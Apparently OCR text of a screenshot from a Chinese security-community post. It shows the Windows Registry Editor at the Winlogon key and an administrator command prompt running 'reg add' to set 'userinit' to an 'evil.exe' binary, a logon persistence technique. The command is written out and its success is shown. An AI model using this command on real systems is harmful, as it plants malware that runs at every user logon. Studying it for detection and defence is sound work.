 计算机\HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Winlogon
NowPlayingSessionManager
NtVdm64
OEM
OpenGLDrivers
PeerNet
Perflib
PerHwIdStorage
Ports
Print
ProfileList
ProfileNotification
Schedule
SecEdit
SoftwareProtectionPlatform
SRUM
Svchost
SystemRestore
Time Zones
TokenBroker
Tracing
VersionsList
Virtualization
WbemPerf
Windows
Winlogon
AlternateShells
名称 类型 数据
(默认) REG_SZ (数值未设置)
DefaultDomainName REG_SZ
DefaultUserName REG_SZ
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x00000000 (0)
SiHostCritical REG_DWORD 0x00000000 (0)
SiHostReadyTimeOut REG_DWORD 0x00000000 (0)
SiHostRestartCountLimit REG_DWORD 0x00000000 (0)
SiHostRestartTimeGap REG_DWORD 0x00000000 (0)
userinit REG_SZ C:\Users\axingg\desktop\evil.exe,
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.2251]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>reg add "HKLM\SOFTWARE\wow6432node\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "userinit" /t RE
G_SZ /d "C:\Users\axingg\desktop\evil.exe,"
操作成功完成。
C:\WINDOWS\system32>
先知社区